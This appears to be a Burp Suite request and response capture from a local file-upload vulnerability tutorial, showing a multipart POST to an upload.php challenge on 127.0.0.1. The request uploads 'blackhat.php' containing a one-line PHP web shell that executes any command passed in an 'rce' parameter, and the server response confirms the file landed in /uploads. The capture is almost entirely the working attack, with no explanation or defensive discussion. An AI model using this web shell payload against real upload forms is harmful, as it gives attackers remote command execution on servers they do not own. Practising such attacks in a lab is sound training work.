 Request
Pretty Raw Hex \n
1 POST /Vulnerabilities_Tutorial/File_Upload/Challenge_1/upload.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/Vulnerabilities_Tutorial/File_Upload/Challenge_1/
8 Content-Type: multipart/form-data;
boundary=---------------------------884610653232528115522226247691
9 Content-Length: 379
10 Origin: http://127.0.0.1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17
18 -----------------------------884610653232528115522226247691
19 Content-Disposition: form-data; name="fileToUpload"; filename="blackhat.php"
20 Content-Type: application/x-php
21
22 <?php system($_REQUEST['rce'] ?>
23 -----------------------------884610653232528115522226247691
24 Content-Disposition: form-data; name="login"
25
26
27 -----------------------------884610653232528115522226247691--
28
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 16:38:45 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 51
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The file blackhat.php has been uploaded to /uploads